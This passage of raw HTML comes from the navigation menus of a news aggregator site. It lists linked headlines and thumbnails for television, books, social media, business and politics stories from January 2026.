                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" title="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Doc_S2-Ep207-0713-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/">Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" title="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/MOK_410_JLP_UNIT_0507_0371_RT-590x394.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/">Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" title="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SISTAS_S10B_CAST_KEYART_1920x108-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/">Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" title="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/the-last-bookstore-on-earth-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/">Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Appoints Former Trump Staffer as VP" title="Meta Appoints Former Trump Staffer as VP" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/">Meta Appoints Former Trump Staffer as VP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says It’s Removed 540K Teen Accounts in Australia" title="Meta Says It’s Removed 540K Teen Accounts in Australia" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/">Meta Says It’s Removed 540K Teen Accounts in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Google Launches Improved Veo AI Video Generation Tools" title="Google Launches Improved Veo AI Video Generation Tools" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/">Google Launches Improved Veo AI Video Generation Tools</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" title="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-1258711555-e1768562304350.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/">Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" title="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253709907-e1768575150653.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/">Miami-Indiana championship game has fans paying $30,000 a seat | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" title="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2152604689-e1768575979592.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/">Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" title="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/Harmeet_K._Dhillon-1-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/">BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boycott-friday/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Boycott Friday!" title="Boycott Friday!" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/FEAT_1440-3-1440x756.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boycott-friday/">Boycott Friday!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
